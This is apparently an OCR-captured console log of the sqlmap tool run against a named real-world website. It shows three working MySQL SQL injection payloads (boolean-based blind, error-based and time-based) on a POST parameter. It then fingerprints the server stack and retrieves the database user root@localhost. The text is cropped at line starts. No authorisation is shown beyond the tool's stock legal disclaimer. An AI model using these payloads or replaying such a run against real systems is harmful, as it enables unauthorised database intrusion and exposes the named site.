 {1.0-dev-nongit-20150112}
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not respon
ible for any misuse or damage caused by this program
*] starting at 09:20:21
09:20:21] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\极客公园\con
ent.businessvalue.com.cn\1.txt'
09:20:21] [INFO] resuming back-end DBMS 'mysql'
09:20:21] [INFO] testing connection to the target URL
09:20:22] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
09:20:23] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
ts:
---
Parameter: type (POST)
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
(RLIKE)
Payload: type=1' RLIKE (SELECT (CASE WHEN (2239=2239) THEN 1 ELSE 0x28 END))
AND 'WDby'='WDby
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: type=1' AND (SELECT 6829 FROM(SELECT COUNT(*),CONCAT(0x716b786b71,(
ELECT (CASE WHEN (6829=6829) THEN 1 ELSE 0 END)),0x7176706271,FLOOR(RAND(0)*2))
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'HnCR'='HnCR
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: type=1' AND SLEEP(5) AND 'OHMb'='OHMb
---
09:20:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: Apache 2.2.22, PHP 5.3.27
back-end DBMS: MySQL 5.0
09:20:23] [INFO] fetching current user
09:20:23] [INFO] heuristics detected web page charset 'ascii'
09:20:23] [WARNING] reflective value(s) found and filtering out
09:20:23] [INFO] retrieved: root@localhost
urrent user: 'root@localhost'
09:20:23] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 1 times
09:20:23] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
\output\content.businessvalue.com.cn'
*] shutting down at 09:20:23
:\Users\Liuan>